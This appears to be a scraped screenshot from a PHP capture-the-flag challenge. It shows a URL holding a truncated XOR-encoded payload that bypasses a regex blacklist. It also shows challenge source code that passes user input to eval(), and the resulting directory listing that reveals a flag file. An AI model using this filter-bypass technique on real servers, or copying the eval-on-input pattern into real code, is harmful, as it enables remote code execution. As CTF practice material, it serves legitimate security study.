 node4.anna.nssctf.cn:28216/?_=((%8f%8f%96%9c%8c%a0%8f)^(%ff%9c%ff%96%9c%ff%9c)^(%ff%9e%ff%9b%9b%
火狐官方站点 百度 404 错误 - phpstudy 新手上路 常用网址 京东商城 MoeCTF 2023 - 西电... 登录 - 西电 CTF 终端 SHCTF-校内赛道 - 山... 校园网认证系统 Brainfuck/Ook! Obf... 移动设备上的书签
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
Array ( [0] => . [1] => .. [2] => index.php [3] => n0t_a_flAg_FiLe_dONT_rE4D_7hIs.txt )
中 简